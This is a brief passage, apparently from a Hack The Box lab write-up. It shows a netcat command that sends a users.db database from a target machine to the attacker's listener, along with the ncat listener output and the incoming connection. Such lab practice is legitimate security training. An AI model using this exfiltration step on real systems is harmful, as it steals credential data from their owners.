 $ nc 10.10.14.42 4445 < users.db
chmakorkrich ~/Desktop/hackthebox/Artificial >> ncat -lvnp 4444 > users.db
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
^C
chmakorkrich ~/Desktop/hackthebox/Artificial >> ncat -lvnp 4445 > users.db
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.11.74:57550.